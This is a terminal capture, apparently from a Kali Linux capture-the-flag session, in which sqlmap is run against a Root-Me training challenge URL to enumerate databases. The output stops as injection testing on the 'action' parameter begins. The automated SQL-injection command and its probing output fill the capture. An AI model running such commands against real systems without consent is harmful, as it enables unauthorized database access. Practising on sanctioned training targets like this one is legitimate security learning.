 [sudo] password for kali:
┌──(root㉿kali)-[/home/kali]
└─# sqlmap -u "http://challenge01.root-me.org/web-serveur/ch18/?action=news&news_id=2" --batch --dbs
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.7.2#stable}
|_ -| . [,]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not re
sponsible for any misuse or damage caused by this program
[*] starting @ 11:18:10 /2023-06-30/
[11:18:10] [INFO] testing connection to the target URL
[11:18:11] [INFO] checking if the target is protected by some kind of WAF/IPS
[11:18:11] [INFO] testing if the target URL content is stable
[11:18:11] [INFO] target URL content is stable
[11:18:11] [INFO] testing if GET parameter 'action' is dynamic
[11:18:11] [INFO] GET parameter 'action' appears to be dynamic
[11:18:12] [WARNING] heuristic (basic) test shows that GET parameter 'action' might not be injectable
[11:18:12] [INFO] testing for SQL injection on GET parameter 'action'
[11:18:12] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'